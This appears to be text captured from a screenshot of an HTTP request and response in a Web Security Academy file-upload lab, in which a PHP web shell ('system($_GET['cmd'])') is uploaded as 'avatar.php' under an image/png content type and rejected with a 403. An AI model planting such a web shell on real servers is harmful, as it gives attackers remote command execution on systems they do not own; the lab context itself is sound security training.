 Request
Pretty Raw Hex \n
10 Origin: https://0aa8005f0321934f81e1dea3006e0065.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAZ2msfAkc4ijh2WE
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aa8005f0321934f81e1dea3006e0065.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryAZ2msfAkc4ijh2WE
24 Content-Disposition: form-data; name="avatar"; filename="avatar.php"
25 Content-Type: image/png
26
27 <?php echo system($_GET['cmd']); ?>
28
29 ------WebKitFormBoundaryAZ2msfAkc4ijh2WE
30 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Thu, 16 Jan 2025 15:07:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>